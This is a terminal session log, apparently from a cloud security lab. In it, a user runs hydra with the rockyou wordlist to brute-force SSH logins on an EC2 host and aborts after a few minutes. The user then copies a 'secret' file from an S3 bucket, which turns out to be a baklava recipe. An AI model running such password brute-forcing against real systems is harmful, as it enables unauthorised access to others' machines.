 ubuntu@ip-10-192-11-27: ~
*** System restart required ***
Last login: Tue Feb  4 21:14:45 2020 from 73.22.214.244
ubuntu@ip-10-192-11-27:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-34-206-114-146.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2023-11-25 18:12:21
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-34-206-114-146.compute-1.amazonaws.com:22/
[STATUS] 257.00 tries/min, 257 tries in 00:01h, 14344144 to do in 930:14h, 16 active
[STATUS] 248.33 tries/min, 745 tries in 00:03h, 14343656 to do in 962:40h, 16 active
[STATUS] 242.71 tries/min, 1699 tries in 00:07h, 14342703 to do in 984:53h, 16 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
ubuntu@ip-10-192-11-27:~$ aws s3 ls  s3://cand-c3-secret-recipes-286004886964/ --region us-east-1
2023-11-25 17:20:13       1540 secret_recipe.txt
ubuntu@ip-10-192-11-27:~$ aws s3 cp s3://cand-c3-secret-recipes-286004886964/secret_recipe.txt  .  --region us-east-1
download: s3://cand-c3-secret-recipes-286004886964/secret_recipe.txt to ./secret_recipe.txt
ubuntu@ip-10-192-11-27:~$ cat secret_recipe.txt
Baklava
Category: Desserts:  Cake, cookies, mousse, puddings, etc..
Classification:     Paid, Secret
Quantity: (makes about 100 2 1/2 inch long diamonds)

Ingredients:
Simmer a syrup of:              1/2 cup sugar or honey
  3/4 cup water                 1/2 lemon
until it is thick enough to
coat the back of a spoon.
Remove the lemon.  Add:         1 Tbsp. orange-blossom
                              water
and simmer a few minutes
longer.  Cool and
refrigerate.
Prepare a filling of:           1 1/2 cups coarsely
                              chopped nuts: almonds,
                              pistachios and walnuts in
                              any proportion

sprinkle the nuts with a        2 Tbsp. sugar
mixture of:
  1 tsp. cinnamon               1/8 tsp. cloves
Melt
  1 cup sweet butter          Have ready 24 sheets phyllo
                              dough (1 lb.)

Instructions:
Layer 12 of them on an 11 x 15 inch buttered baklava pan,
brushing the sheets of dough with about half the butter.
Spread the filling on top and cover with the remaining 12
similarly buttered sheets. Preheat oven to 350 F. Cut the
top layered sheets and filling diagonally into 2 inch long
diamonds, but leave the bottom few layers uncut.  Bake about
30 minutes.  Raise oven temperature to 475 F. and bake about
15 minutes longer or until golden.  Remove from oven.  Pour
the refrigerated syrup over the top of puffed dough. Cut,
using the same diagonals, through the uncut layer of dough
and serve the diamond-shaped slices when cooled.
ubuntu@ip-10-192-11-27:~$